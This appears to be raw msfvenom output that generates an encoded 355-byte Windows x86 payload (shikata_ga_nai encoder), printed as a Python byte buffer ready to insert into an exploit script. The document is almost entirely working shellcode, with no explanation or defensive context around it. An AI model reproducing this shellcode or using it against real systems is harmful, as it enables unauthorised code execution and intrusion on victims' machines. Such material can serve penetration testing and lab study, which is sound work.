 [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 355 (iteration=0)
x86/shikata_ga_nai chosen with final size 355
Payload size: 355 bytes
Final size of python file: 1710 bytes
buf =  ""
buf += "\xda\xc8\xb8\xaa\xa0\x38\x73\xd9\x74\x24\xf4\x5a\x2b"
buf += "\xc9\xb1\x53\x31\x42\x17\x83\xc2\x04\x03\xe8\xb3\xda"
buf += "\x86\x10\x5b\x98\x69\xe8\x9c\xfd\xe0\x0d\xad\x3d\x96"
buf += "\x46\x9e\x8d\xdc\x0a\x13\x65\xb0\xbe\xa0\x0b\x1d\xb1"
buf += "\x01\xa1\x7b\xfc\x92\x9a\xb8\x9f\x10\xe1\xec\x7f\x28"
buf += "\x2a\xe1\x7e\x6d\x57\x08\xd2\x26\x13\xbf\xc2\x43\x69"
buf += "\x7c\x69\x1f\x7f\x04\x8e\xe8\x7e\x25\x01\x62\xd9\xe5"
buf += "\xa0\xa7\x51\xac\xba\xa4\x5c\x66\x31\x1e\x2a\x79\x93"
buf += "\x6e\xd3\xd6\xda\x5e\x26\x26\x1b\x58\xd9\x5d\x55\x9a"
buf += "\x64\x66\xa2\xe0\xb2\xe3\x30\x42\x30\x53\x9c\x72\x95"
buf += "\x02\x57\x78\x52\x40\x3f\x9d\x65\x85\x34\x99\xee\x28"
buf += "\x9a\x2b\xb4\x0e\x3e\x77\x6e\x2e\x67\xdd\xc1\x4f\x77"
buf += "\xbe\xbe\xf5\xfc\x53\xaa\x87\x5f\x3c\x1f\xaa\x5f\xbc"
buf += "\x37\xbd\x2c\x8e\x98\x15\xba\xa2\x51\xb0\x3d\xc4\x4b"
buf += "\x04\xd1\x3b\x74\x75\xf8\xff\x20\x25\x92\xd6\x48\xae"
buf += "\x62\xd6\x9c\x5b\x6a\x71\x4f\x7e\x97\xc1\x3f\x3e\x37"
buf += "\xaa\x55\xb1\x68\xca\x55\x1b\x01\x63\xa8\xa4\x2c\xcf"
buf += "\x25\x42\x44\x3f\x60\xdc\xf0\xfd\x57\xd5\x67\xfd\xbd"
buf += "\x4d\x0f\xb6\xd7\x4a\x30\x47\xf2\xfc\xa6\xcc\x11\x39"
buf += "\xd7\xd2\x3f\x69\x80\x45\xb5\xf8\xe3\xf4\xca\xd0\x93"
buf += "\x95\x59\xbf\x63\xd3\x41\x68\x34\xb4\xb4\x61\xd0\x28"
buf += "\xee\xdb\xc6\xb0\x76\x23\x42\x6f\x4b\xaa\x4b\xe2\xf7"
buf += "\x88\x5b\x3a\xf7\x94\x0f\x92\xae\x42\xf9\x54\x19\x25"
buf += "\x53\x0f\xf6\xef\x33\xd6\x34\x30\x45\xd7\x10\xc6\xa9"
buf += "\x66\xcd\x9f\xd6\x47\x99\x17\xaf\xb5\x39\xd7\x7a\x7e"
buf += "\x59\x3a\xae\x8b\xf2\xe3\x3b\x36\x9f\x13\x96\x75\xa6"
buf += "\x97\x12\x06\x5d\x87\x57\x03\x19\x0f\x84\x79\x32\xfa"
buf += "\xaa\x2e\x33\x2f"